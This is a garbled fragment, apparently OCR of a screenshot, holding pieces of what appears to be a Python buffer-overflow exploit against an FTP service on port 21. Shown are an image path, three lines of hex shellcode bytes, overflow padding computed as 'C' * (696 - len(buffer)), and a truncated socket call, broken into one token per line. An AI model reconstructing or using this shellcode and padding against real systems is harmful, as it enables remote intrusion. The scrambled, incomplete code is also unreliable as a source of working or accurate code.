
x88\xee\xcf\xd1\x25\x67\xd8"
x2b\x49\xa0\x2b\xbe\xcb\xad"
x4f\xea\xf5\x74\xd7\x07\x84"
+
'\x43'
*
(
696
-
len
(
buffer
)
)
cket
.
SOCK_STREAM
)
'
,
21
)
)